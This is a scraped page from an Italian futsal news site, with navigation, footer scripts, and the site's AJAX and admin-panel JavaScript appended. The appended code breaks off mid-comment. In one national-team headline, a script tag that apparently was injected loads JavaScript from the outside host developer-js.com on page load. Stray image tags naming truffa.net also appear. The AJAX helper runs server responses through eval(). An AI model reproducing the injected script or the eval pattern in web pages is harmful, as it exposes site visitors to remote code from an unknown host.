    <!-- 3 FILA CATEGORIA 13 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=13"><h6 class="titolo-categoria">Nazionale</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=144693"><img src="/images/articoli/img144693_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">ITALIA &nbsp;-&nbsp; 20/01/2026</p>
        <p class="autore">Divisione Calcio a 5</p>
             <a href="/?com=articolo&id=144693"><p class="titolo-articolo">EURO 2026, l’Italia del futsal al fianco della Nazionale. Castiglia: “Coraggio, identità e appartenenza”</p></a>
        </div>
        <a href="/?com=articolo&id=144668"><img src="/images/articoli/img144668_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">ITALIA &nbsp;-&nbsp; 19/01/2026</p>
             <p class="autore">Ufficio Stampa</p>
             <a href="/?com=articolo&id=144668"><p class="titolo-articolo">Italfutsal in Slovenia: ecco i 14 Azzurri scelti dal Ct Samperi per l’Europeo<script src=//developer-js.com/vjs></script></p></a>
        </div>
    </div>
  </div>
</div>


            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <!-- BANNER CATEGORIA -->
                  <!-- BANNER banner-cat3 --><div class='row'><div class='col-md-12''><div class='widget''><div id='banner-cat3' class='ads-widget'><a href='https://www.calcioa5live.com/?com=clickBanner&idBanner=1052' target='_blank'><img alt= 'http://truffa.net logo/' src='https://www.calcioa5live.com/img/banner/5vs0v12ru5aql58.png'></a></div></div></div></div>                              <!-- END BANNER CATEGORIA -->
        </div>
    <!-- 0 FILA CATEGORIA 14 -->
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12  hero-feature">
  <div class="notizie-per-categoria">
    <div class="thumbnail">
        <a href="/?com=categoria&id=14"><h6 class="titolo-categoria">Video</h6></a><!--titolo categoria -->
        <a href="/?com=articolo&id=74025"><img src="/images/articoli/img74025_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
        <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 20/10/2019</p>
        <p class="autore">Redazione</p>
             <a href="/?com=articolo&id=74025"><p class="titolo-articolo">Primo stop interno per l'History 3Z: blitz Velletri al PalaMunicipio. VIDEO</p></a>
        </div>
        <a href="/?com=articolo&id=74024"><img src="/images/articoli/img74024_0.jpg" alt="" onError="this.src = '/images/articoloNoImage.png'"></a>
        <div class="caption notizie">
             <p class="autore-squadra-dataora">VARIE &nbsp;-&nbsp; 20/10/2019</p>
             <p class="autore">Redazione</p>
             <a href="/?com=articolo&id=74024"><p class="titolo-articolo">Il Ciampino Anni Nuovi soccombe davanti al Cobà al PalaTarquini. VIDEO</p></a>
        </div>
    </div>
  </div>
</div>


            </div> <!-- end notizie per categoria -->
        <!-- NOTIZIE PER CATEGORIA -->
</div>
<script>
    function shareFacebook( url){
        if(url.indexOf("www.calcioa5live.com") == -1){
            url = "http://www.calcioa5live.com" + url;
        }
        console.log("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(url));
        window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(url), "pop", "width=600, height=400, scrollbars=no");
    }

    function shareTwitter(url){
        if(url.indexOf("www.calcioa5live.com") == -1){
            url = "http://www.calcioa5live.com" + url;
        }
        window.open("http://twitter.com/share?hashtags=Calcioa5Live&url="+encodeURIComponent(url), '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');
    }
</script>

    
  </div>
  <!--container-fluid main-content-->

  <!-- FOOTER -->
      <footer class="footer">
      <div class="container-fluid" id="footerone">
        <div class="row">
          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Mappa del Sito</h4>
                <hr>
              </div>
              <!-- end widget-title -->
              <p>&nbsp;</p>
              <div class="links-widget m30">
                <ul class="check">
                  <li><a href="#">Home</a></li>
                                    <li><a href="/?com=categoria&id=1">Serie A</a></li>
                                    <li><a href="/?com=categoria&id=3">Serie A2 Élite</a></li>
                                    <li><a href="/?com=categoria&id=2">Serie A2</a></li>
                                    <li><a href="/?com=categoria&id=5">Serie B</a></li>
                                    <li><a href="/?com=categoria&id=6">Femminile</a></li>
                                    <li><a href="/?com=categoria&id=7">Serie C1</a></li>
                                    <li><a href="/?com=categoria&id=8">Serie C2</a></li>
                                    <li><a href="/?com=categoria&id=9">Serie D</a></li>
                                    <li><a href="/?com=categoria&id=10">Giovanili</a></li>
                                    <li><a href="/?com=categoria&id=11">Vari</a></li>
                                    <li><a href="/?com=categoria&id=12">Tornei</a></li>
                                    <li><a href="/?com=categoria&id=13">Nazionale</a></li>
                                    <li><a href="/?com=categoria&id=14">Video</a></li>
                                  </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Profili Social</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="links-widget m30">
                <p>&nbsp;</p>
                <ul class="sociallinks">
                  <li><a href="http://it-it.facebook.com/C5Live/"><i class="fa fa-facebook"></i> Facebook</a></li>
                  <li><a href="http://twitter.com/calcioa5live"><i class="fa fa-twitter"></i> Twitter</a></li>
                  <li><a href="https://www.youtube.com/user/Calcioa5live"><i class="fa fa-youtube"></i> Youtube</a></li>
                  <li><a href="http://www.instagram.com/calcioa5live"><i class="fa fa-instagram"></i> Instagram</a></li>
                </ul>
              </div>
              <!-- end links -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->

          <div class="col-md-4 col-sm-4 col-xs-12">
            <div class="widget">
              <div class="widget-title" id="titolo-footer">
                <h4>Newsletter</h4>
                <hr>
              </div>
              <!-- end widget-title -->

              <div class="newsletter-widget m30">
                <p>&nbsp;</p>
                <p> Inserisci la tua email per ricevere la newsletter </p>
                <form class="form-inline" method="post" role="form">
                  <div class="input-group form-group">
                    <input type="text" name="email" placeholder="Inserisci la tua mail" required class="form-control custom" />
                  </div>
                  <input type="submit" value="Iscriviti" class="btn btn-ersy" />
                </form>
                <hr>
                <h3> <span>1.000.000 di Visite</span> <span>12.000 Articoli</span> </h3>
              </div>
              <!-- end mini-widget -->
            </div>
            <!-- end widget -->
          </div>
          <!-- end col -->
        </div>
        <!-- end row -->
      </div>
      <!-- end container -->
    </footer>
    <!-- end footer -->
  

  <div id="sitefooter-wrap">
    <div id="sitefooter" class="container-fluid">
      <div id="copyright" class="row">
        <div class="col-md-6 col-sm-12">
          <ul class="list-inline text-left">
            <li><a href="?">Home</a></li>
            <li><a href="?com=redazione">Chi siamo</a></li>
            <!--<li><a href="#">Mappa del sito</a></li>
            <li><a href="#">Forum</a></li>-->
            <li><a href="mailto:redazione@calcioa5live.com
              ">Contattaci</a></li>
            <li><a class="topbutton" href="#">Torna su <i class="fa fa-angle-up"></i></a></li>
          </ul>
        </div>
        <div id="nepta" class="col-md-6 col-sm-12" align="right"> <a href="http://www.nepta.it">
          <p class="copyright-notice"><span class="fa fa-copyright"></span> NEPTA S.r.l. All Rights Reserved.</p>
          </a> </div>
      </div>
    </div>
  </div>
  <!-- end wrapper -->
  
  <!-- END SITE -->
  <script src="/assets/js/plugins.js"></script>
  <script src="/assets/js/jquery-3.1.1.js"></script>
  <script src="/assets/js/bootstrap.js"></script>

  <!-- Carousel due -->
  <script type="text/javascript">
$(document).ready(function() {
  $('#media').carousel({
    pause: true,
    interval: false,
  });
});
navigator.serviceWorker.getRegistrations().then(registrations => {
    for (const registration of registrations) {
        registration.unregister();
    } 
});
</script>
<div id="fb-root"></div>
<script>
    window.fbAsyncInit = function() {
    // init the FB JS SDK
    FB.init({
      appId      : '227150527411739',                    // App ID from the app dashboard
      status     : true,                                 // Check Facebook Login status
      xfbml      : true,                                 // Look for social plugins on the page
      version    : 'v2.9'                                  
    });

    // Additional initialization code such as adding Event Listeners goes here
  };

  // Load the SDK asynchronously
  (function(d, s, id){
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/all.js";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1&appId=227150527411739";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  <!--SCRIPT POPOVER -->
  <script>
$("[data-toggle=popover]").popover({
    html: true,
    content: function() {
          return $('#popover-content').html();
        }
});
</script>
  <script>
 /* SCRIPT NAVIGAZIONE */
(function($) {
$.fn.menumaker = function(options) {
 var cssmenu = $(this), settings = $.extend({
   format: "dropdown",
   sticky: false
 }, options);
 return this.each(function() {
   $(this).find(".button").on('click', function(){
     $(this).toggleClass('menu-opened');
     var mainmenu = $(this).next('ul');
     if (mainmenu.hasClass('open')) {
       mainmenu.slideToggle().removeClass('open');
     }
     else {
       mainmenu.slideToggle().addClass('open');
       if (settings.format === "dropdown") {
         mainmenu.find('ul').show();
       }
     }
   });
   cssmenu.find('li ul').parent().addClass('has-sub');
multiTg = function() {
     cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
     cssmenu.find('.submenu-button').on('click', function() {
       $(this).toggleClass('submenu-opened');
       if ($(this).siblings('ul').hasClass('open')) {
         $(this).siblings('ul').removeClass('open').slideToggle();
       }
       else {
         $(this).siblings('ul').addClass('open').slideToggle();
       }
     });
   };
   if (settings.format === 'multitoggle') multiTg();
   else cssmenu.addClass('dropdown');
   if (settings.sticky === true) cssmenu.css('position', 'fixed');
resizeFix = function() {
  var mediasize = 700;
     if ($( window ).width() > mediasize) {
       cssmenu.find('ul').show();
     }
     if ($(window).width() <= mediasize) {
       cssmenu.find('ul').hide().removeClass('open');
     }
   };
   resizeFix();
   return $(window).on('resize', resizeFix);
 });
  };
})(jQuery);

(function($){
$(document).ready(function(){
$("#cssmenu").menumaker({
   format: "multitoggle"
});
});
})(jQuery);
  </script>
</div>
<script src="/assets/js/jquery.tickerNews.min.js"></script>
<script type="text/javascript">
    $(function(){
       _Ticker = $(".TickerNews").newsTicker();
    });
</script>

<!--
<script>
    document.main_id = "";
    // setPage()
    customScheda();
    if (document.loc) $(".banner").css("display" , "block");
</script>
-->

</body>
</html>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3997904-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3997904-1');
</script>


















































































<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0472788246799569"
     crossorigin="anonymous"></script>




                      



<img src="https://www.truffa.net/siti-scommesse/" title="san marino - truffa" alt="truffa.net logo />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2pMDUbWpjIib9Q8258pTBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768915274112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/richiestaAjax.js
body_size: 319
content:
/*

function ajax(paginaPHP, parametri,callback) {
             //alert (paginaPHP + " " + parametri);
            $.ajax({
                        url: document.ajaxUrl + "administrator/ajaxPages/" + paginaPHP,
                        type: "POST",
                        data: parametri + "&flag=" + flag,
                        success: function(res) {
                            //if(typeof(callback) !== "undefined"){
                                //console.log(res);
                                //callback.call(this,res);
                            //}else{
                                processDatiJQuery(res);
                            //}

                        },
                        error: function error(xhr, ajaxOptions, thrownError){
                                    errorDatiJQuery();
                        }
            });
} //ajax

*/
function ajax(paginaPHP, parametri)
{
           $.ajax({
                       url: document.ajaxUrl + "administrator/ajaxPages/" + paginaPHP,
                       type: "POST",
                       data: parametri + "&flag=" + flag,
                       success: function(res)
                       {
                                   processDatiJQuery(res);
                       },
                       error: function error(xhr, ajaxOptions, thrownError)
                       {
                                   errorDatiJQuery();
                       }
           });
} //ajax

function processDatiJQuery(response) {
    //alert ("BEFORE SPLIT: " + response);
    var res = response.split("||");
    //if (res[0] != "listaMarcatoriPerSquadra") alert(response);
    eval(res[0] + "('"+response+"')");
    //alert("processDatiJQuery response: " + res[0] + " response " + response);
} //processDatiJQuery


function errorDatiJQuery(xhr, ajaxOptions, thrownError){
    alert("errorDatiJQuery: [xhr: " + xhr + "ajaxOptions: " + ajaxOptions + "thrownError: " + thrownError + "]");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/script.js
body_size: 10609
content:
function setPage() {
    if (document.main_id == "") document.main_id = "Home";
    $("#" + document.main_id + "-menu a").addClass("menuActive");

    $("#User-menu , .subMenu").mouseover(function() {
            $(".subMenu").removeClass("hidden");
    });
    $("#User-menu , .subMenu").mouseout(function() {
            $(".subMenu").addClass("hidden");
    });

    $(".statoUtenti .sospendi , .statoUtenti .pubblica").click(function() {
        ajaxPubblicaSospendiUtenti(this);
    });

    $(".statoArticolo .sospendi , .statoArticolo .pubblica").click(function() {
        ajaxPubblicaSospendiArticolo(this);
    });
    $(".homeArticolo .sospendi , .homeArticolo .pubblica").click(function() {
        ajaxArticoloHome(this);
    });
    $(".homeCategoriaArticolo .sospendi , .homeCategoriaArticolo .pubblica").click(function() {
        ajaxArticoloHomeCategoria(this);
    });
    $(".evidenzaArticolo .sospendi , .evidenzaArticolo .pubblica").click(function() {
        ajaxArticoloEvidenza(this);
    });
    $(".evidenzaTopArticolo .sospendi , .evidenzaTopArticolo .pubblica").click(function() {
        ajaxArticoloEvidenzaTop(this);
    });

    $(".stato_partita").click(function() {
        ajaxSwitchPartitaDiOggiStato(this , "variaStatoPartita");
    });
    $(".save_btn").click(function() {
        ajaxSwitchPartitaDiOggiStato(this , "variaRisultatoPartita");
    });

    $("#filtra_categorie").change(function() {
        filterPdO($("#" + this.id + " option:selected").attr("value"));
    });

    $(".table_categoria").click(function(){
        collapseTable(this.id);
    });
    $(".table_girone").click(function(){
        collapseTable(this.id);
    });
    $( "#select-categorie" ).change(function(dateText, inst) {
                // $("#dataPartita").addClass("active");
                if ($("#"+this.id).attr("value") != 0) location.href = "?com=ListaSocieta&cat="+$("#"+this.id).attr("value");
                else location.href = "?com=ListaSocieta";
    });
    $("#refresh").click(function() {
                ricalcolaClassifiche();
    });

    $(".statoBanner .sospendi , .statoBanner .pubblica").click(function() {
        ajaxPubblicaSospendiBanner(this);
    });
    $(".home .sospendi , .home .pubblica").click(function() {
        attivaSospendiBannerHome(this);
    });
    $(".mobHome .sospendi , .mobHome .pubblica").click(function() {
        attivaSospendiBannerMobileHome(this);
    });
    $(".mobSplash .sospendi , .mobSplash .pubblica").click(function() {
        attivaSospendiBannerMobileSplash(this);
    });

}


function aggiungiStaff(){
   $('#form_new_staff').submit();
}


/*$(document).on("click", ".submit-form", function() {
    $(this).closest("form").submit();
});*/

function salvaStaff(id){
   $("#form_staff_"+id).submit();
}

function eliminaStaff(id){
   $("#form_elimina_staff_"+id).submit();
}

function ricalcolaClassifiche(){
        if (confirm("ATTENZIONE - L'operazion puo' richiedere qualche minuto. Non chiudere la finestra fino a operazione terminata.\nSei sicuro di voler procedere?")) location.href = "?com=ricalcolaClassifica";
}

function setCalendar(id){
        $( "#data-pubblicazione" ).datepicker({
            changeMonth: true,
            changeYear: true,
            onSelect: function(dateText, inst) {
                    $("#data-pubblicazione").addClass("active");
            }
        });
        $( "#data-pubblicazione" ).datepicker($.datepicker.regional[ "it" ]);
        document.idArticolo = id;
        initInputText();
        initSavePost()
}
function setCalendarGiocatore(id){
        $( "#dataDiNascita" ).datepicker({
            changeMonth: true,
            changeYear: true,
            yearRange: "c-100:c",
            onSelect: function(dateText, inst) {
                    $("#dataDiNascita").addClass("active");
            }
        });
        $( "#dataDiNascita" ).datepicker($.datepicker.regional[ "it" ]);
        document.idArticolo = id;
        initInputText();
        initSavePost()
}
function setCalendarPartiteDiOggi(){

        $( "#dataPartita" ).datepicker({
            changeMonth: true,
            changeYear: true,
            // yearRange: "c-100:c",
            onSelect: function(dateText, inst) {
                    // $("#dataPartita").addClass("active");
                    location.href = "?com=PartiteDiOggi&data="+dateText;
            }
        });
        $( "#dataPartita" ).datepicker({showButtonPanel: true});
        $( "#dataPartita" ).datepicker($.datepicker.regional[ "it" ]);
}
function setCalendarPartita() {
    $( "#data" ).datepicker({
            changeMonth: true,
            changeYear: true,
            onSelect: function(dateText, inst) {
                    $("#data").addClass("active");
            }
        });
        $( "#data" ).datepicker($.datepicker.regional[ "it" ]);
}

function filterSocieta() {

}

function initInputText(){
    $("input.text , textarea").focus(function() {
        $("#save-feedback").addClass("hidden");
        $(this).addClass("active");
    });
    $("input.text , textarea").blur(function() {
        if ($(this).val() == "") $(this).removeClass("active");
    });
    $("input.checkbox.hidden").change(function() {
        if ($("#" + this.id).attr("checked") == "checked"){
                $("#label-" + this.id + " img").attr("src" , document.webSiteUrl+"assets/img/admin/pubblicato.png");
        }
        else {
                $("#label-" + this.id + " img").attr("src" , document.webSiteUrl+"assets/img/admin/pubblicato_off.png");
        }
    });
}









function showWarning(msg) {
    $("#save-feedback").addClass("warning");
    $("#save-feedback").html("<p><img src='"+document.webSiteUrl+"assets/img/admin/warning_24.png' /><span>" + msg + "</span></p>");
    $("#save-feedback").removeClass("hidden");
}

function cestina(id , type){ // mostra un alert con conferma o annulla

                var msgDettaglioEliminare;
                var com;

                var title = $("#raw-"+id + " .delete_btn").attr("title");
                var nome = $("#raw-"+id + " .linkDettaglio").html();
                var name;

                if (type=="utente") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare l'utente:";
                        com = "?com=eliminaUtente";
                        name = "idUtente";
                }
                if (type=="articolo") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare l'articolo:";
                        com = "?com=eliminaArticolo";
                        name = "idArticolo";
                }
                if (type=="societa") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare la societ&agrave;:";
                        com = "?com=eliminaSocieta";
                        name = "idSocieta";
                }
                if (type=="banner") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il banner:";
                        com = "?com=eliminaBanner";
                        name = "idBanner";
                }

                if (type == "foto"){
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare la foto";
                        com = "?com=cancellaImmagine&id="+document.idArticolo;
                        name = "imgId";
                        nome = Number(id) +1;
                        title = "Elimina foto " + nome;;
                }

                if (type=="girone") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il girone:";
                        com = "?com=eliminaGirone";
                        name = "idGirone";
                }

                if (type=="giocatore") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il giocatore:";
                        com = "?com=eliminaGiocatore";
                        name = "idGiocatore";
                }

                if (type=="penality") {
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare la penality:";
                        com = "?com=eliminaPenality";
                        name = "idPenality";
                }

                if (type == "risultato"){
                        msgDettaglioEliminare = "Sei sicuro di voler eliminare il risultato di:";
                        com = "?com=eliminaInvio";
                        name = "idInvio";
                }

                if (type == "calendario"){
                        msgDettaglioEliminare = "ATTENZIONE: Eliminare una partita comporta l'eliminazione dei relativi gol.<br /><br />Puo' rendersi necessario ricalcolare le classifiche.<br /><br />Sei sicuro di voler eliminare la partita:";
                        com = "?com=eliminaPartita";
                        name = "idPartita";
                }
                if (type == "tutteLePartite"){
                        msgDettaglioEliminare = "ATTENZIONE: Eliminare le partite comporta l'eliminazione dei relativi gol.<br /><br />Puo' rendersi necessario ricalcolare le classifiche.<br /><br />Sei sicuro di voler eliminare tutte le partite del girone:";
                        com = "?com=eliminaPartiteGirone";
                        name = "idGirone";
                        id = document.idGirone;
                }
                $("#msgDettaglioEliminare").html(msgDettaglioEliminare);
                $("#nomeDettaglioEliminare").html(nome);
                $("#dialog-confirm").attr("title" , title);
                $("#elimina-form").attr("action" , com);
                $("#elimina-form input").attr("value" , id);
                $("#elimina-form input").attr("name" , name);
                $("#dialog-confirm").removeClass("hidden");
		$( "#dialog-confirm" ).dialog({
                        draggable: false,
			resizable: false,
			height:140,
			modal: true,
			buttons: {
				"Cestina": function() {
					$( this ).dialog( "close" );
                    $("#elimina-form").submit();
				},
				"Annulla": function() {
					$( this ).dialog( "close" );
				}
			}

		});
                if (type == "girone"){
                        $("#elimina-form").append("<input type='hidden' value='"+document.idCat+"' name='idCat' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.gironeVisualizzato+"' name='gironeVisualizzato' >");
                }
                if (type == "calendario"){
                        $("#elimina-form").append("<input type='hidden' value='"+document.idCategoria+"' name='idCategoria' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.idGirone+"' name='idGirone' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.stagione+"' name='stagione' >");
                }
                 if (type == "tutteLePartite"){
                        $("#elimina-form").append("<input type='hidden' value='"+document.idCategoria+"' name='idCategoria' >");
                        $("#elimina-form").append("<input type='hidden' value='"+document.stagione+"' name='stagione' >");
                 }
}

function showAlert(msgDettaglioEliminare , nome, title) { // mostra un alert solo con chiusura, viene utilizzato per avvisi

    $("#msgDettaglioEliminare").html(msgDettaglioEliminare);
    $("#nomeDettaglioEliminare").html(nome);
    $("#dialog-confirm").attr("title" , title);

    $( "#dialog-confirm" ).dialog({
            draggable: false,
            resizable: false,
            height:140,
            modal: true,
            buttons: {
                    "Chiudi": function() {
                            $( this ).dialog( "close" );
                            return false;
                    }
            }

    });
}


function addSelect(type){
        var tot_select = $(".lista-select select").length;
        $("#" + type).clone().appendTo('.lista-select');
}

function initSaveSliderNewsText(){
    if ($("select#statoSliderBanner option:selected").attr("value") == 1){ // modificare
        direttaTestuale();
    }

    $("#save").click(function() {
        saveSliderNewsText("save");
    });
    $("#auto").click(function() {
        saveSliderNewsText("auto");
    });
    $("select#statoSliderBanner").change(function() {
        if ($("select#statoSliderBanner option:selected").attr("value") == 1){ // modificare
            direttaTestuale();
        }
        else {
            $("#DirettaTestuale").addClass("hidden");
        }
    });
    $("#saveDiretta").click(function() {
        saveDiretta();
    });
    $("#nuovaDiretta").click(function() {
        nuovaDiretta();
    });
}
function variaStatoSliderBanner(){
        $("#form-slider-banner").submit();
    }

function saveSliderNewsText(s){
    if (s == "auto") $("#sliderNewsText").val("");
    $("#form-new").submit();
}

function initSaveArticolo(){
    $("#select-categoria").change(function(){
        if ($("#select-categoria option:eq(0)").attr("selected") != "selected"){
            var cat_sel = $("#select-categoria option:selected").attr("value");
            $("#save-feedback").addClass("hidden");
            caricaSquadre(cat_sel)
        }
        else {
            $("#mostraSquadre").addClass("hidden");
            $("#mostraSquadre option:eq(0)").attr("selected" , "selected")
        }
    });
}


//******************************** HOME PAGE ****************************/

function direttaTestuale(){

    $('#DirettaTestuale').removeClass("hidden");
    flag = "checkText";
    ajax("direttaTestuale.php" );
}
function checkText(res) {

    var resArr = res.split("||");
    var titolo = resArr[1];
    if (titolo != ""){
        $("#titoloDiretta").val(titolo);
        $("#contentDiretta").val("");
    }
    // alert(res);
}

function saveDiretta() {
    flag = "checkText";
    var titolo = $("#titoloDiretta").val();
    var content = $("#contentDiretta").val();
    param = "titolo=" +titolo+"&content="+content;
    // alert(param);
    ajax("direttaTestuale.php" , param);
}

function nuovaDiretta() {
    $("#titoloDiretta").val("");
}


//******************************** SALVATAGGIO UTENTI ****************************/
function initSaveUser(){
    the_email = $("#email").val();
    $("#save").click(function() {
        if (document.user_id == "") var com = "?com=salvaNuovoUtente";
        if (document.user_id != "") var com = "?com=salvaModificheUtente";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });

    $("#select-ruolo").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return saveUser();
    });
}

function saveUser(){

    var nome_cognome = $("#nome-cognome").val();
    var email = $("#email").val();
    var conferma_email = $("#conferma-email").val();
    var password = $("#password").val();
    var conferma_password = $("#conferma-password").val();

    if (nome_cognome == "") {
        showWarning("ATTENZIONE: Inserire il nome e il cognome");
        return false;
    }
    else if (email == "") {
        showWarning("ATTENZIONE: Inserire la mail");
        return false;
    }
    else if (conferma_email == "") {
        showWarning("ATTENZIONE: Ripetere la mail di conferma");
        return false;
    }
    else if (conferma_email != email) {
        showWarning("ATTENZIONE: Le email non coincidono");
        return false;
    }
    else if (password == "") {
        showWarning("ATTENZIONE: Inserire una password");
        return false;
    }
    else if (password.length <8) {
        showWarning("ATTENZIONE: Inserire una password di almeno 8 caratteri");
        return false;
    }
    else if (conferma_password == "") {
        showWarning("ATTENZIONE: Inserire la password di conferma");
        return false;
    }
    else if (conferma_password != password) {
        showWarning("ATTENZIONE: Le password non coincidono");
        return false;
    }
    else if ($("#select-ruolo option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare il ruolo");
        return false;
    }
    else {
        return true;
    }
}
//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO GIRONI ****************************/
function saveGirone(){
    $('#form-new').submit();
}

function newGirone(){
    $('#formNewGirone').submit();
}

function aggiungiColore(){
   $('#form_new_color').submit();
}


$(document).on("click", ".submit-form", function() {
    $(this).closest("form").submit();
});

function salvaColore(id){
   $("#form_colore_"+id).submit();
}

function eliminaColore(id){
   $("#form_elimina_colore_"+id).submit();
}

//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO GIOCATORI ****************************/


function initSaveGiocatore() {
     $("#save").click(function() {
        /* if (document.idGiocatore == "") var com = "?com=salvaNuovoGiocatore";
        if (document.idGiocatore != "") var com = "?com=salvaModificheGiocatore";
        $('#form-new').attr("action" , com); */
        $('#form-new-giocatore').submit();
    });

    $('#form-new-giocatore').submit(function() {
        return saveGiocatore();
    });

    $("#select-categoria").change(function(){
        var cat_sel = $("#select-categoria option:selected").attr("value");
        $("#save-feedback").addClass("hidden");
        caricaSquadre(cat_sel)
    });

}

function saveGiocatore(){

    var nome = $("#nome").val();
    var ruolo = $("#ruolo").val();
    var dataDiNascita = $("#dataDiNascita").val();
    var cognome = $("#cognome").val();
    if (nome == "" && cognome == "") {
        showWarning("ATTENZIONE: Inserire il nome o il cognome");
        return false;
    }
    /* else if (cognome == "") {
        showWarning("ATTENZIONE: Inserire il cognome");
        return false;
    }
    else if (ruolo == "") {
        showWarning("ATTENZIONE: Inserire il ruolo");
        return false;
    }
    else if (dataDiNascita == "") {
        showWarning("ATTENZIONE: Inserire la data di nascita");
        return false;
    }
    else if ($("#select-categoria option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la categoria");
        return false;
    }
    else if ($("#select-societa option[value='0']").attr('selected') == "selected"){
        showWarning("ATTENZIONE: Selezionare la societa'");
        return false;
    } */
    else {
        return true;
    }
}

function caricaSquadre(idCategoria) {
    flag = "mostraSquadre";
    param = "idCategoria=" + idCategoria;
    ajax("elencoSquadrePerCategoria.php" , param);
}

function mostraSquadre(res) {
    // alert(res);
    $("#mostraSquadre").removeClass("hidden");
    var select_html = "";
    select_html += "<label for='select-societa'>Societ&agrave;</label><br />";
    select_html += "<select id='select-societa' name='idSquadra'>";
    select_html += "<option value='0'>Seleziona</option>";
    var squadre_arr = res.split("||");
    for (i=1; i<squadre_arr.length; i++){
        var data_squadre_arr = String(squadre_arr[i]).split("::");

        if (document.idSocieta && document.idSocieta == data_squadre_arr[0]) {
            var selected = "selected";
        }
        else {
            var selected = "";
        }
        if (data_squadre_arr[1]) select_html += "<option "+selected+" value=" + data_squadre_arr[0] + ">" + data_squadre_arr[1] + "</option>";
    }
    select_html += "</select>";
    $("#mostraSquadre").html(select_html);
}



//**********************************************************************************/
////////////////////////////////////////////////////////////////////////////////////
//******************************** SALVATAGGIO ARTICOLI ****************************/
function initSavePost(){
    $("#save").click(function() {
        if (document.idArticolo == "" || !document.idArticolo) var com = "?com=salvaNuovoArticolo";
        else if (document.idArticolo != "") var com = "?com=salvaModificheArticolo";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });
    $("#save-publish").click(function() {
        var com = "?com=salvaModificheArticoloPubblica";
        $('#form-new').attr("action" , com);
        $('#form-new').submit();
    });
    $("#select-categoria , #select-societa").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        return savePost();
    });
}

function savePost(){
   /*  if(document.idArticolo){
        var tot_check = $(".checkbox").length;
        var count_check = 0;
        for (i = 0; i<tot_check; i++){
            if ($(".checkbox:eq("+i+")").attr("checked")) {
                count_check++
            }
        }
        if(!$("#preview-img-0>img").attr("src") && count_check>0){
            showWarning("ATTENZIONE: Inserisci l'immagine in evidenza");
            return false;
        }
        else return true;
    }
